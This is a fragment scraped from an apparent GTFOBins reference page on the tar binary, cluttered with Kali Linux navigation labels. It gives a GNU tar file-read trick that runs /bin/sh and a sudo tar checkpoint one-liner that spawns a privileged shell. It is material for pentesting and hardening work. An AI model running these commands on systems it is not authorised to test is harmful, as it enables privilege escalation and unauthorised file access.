 https://gtfobins.github.io/gtfobins/tar/
Search
5
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
OffSec
Kali Training
Kali Tools
NetHunter
Offensive Security
GH
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh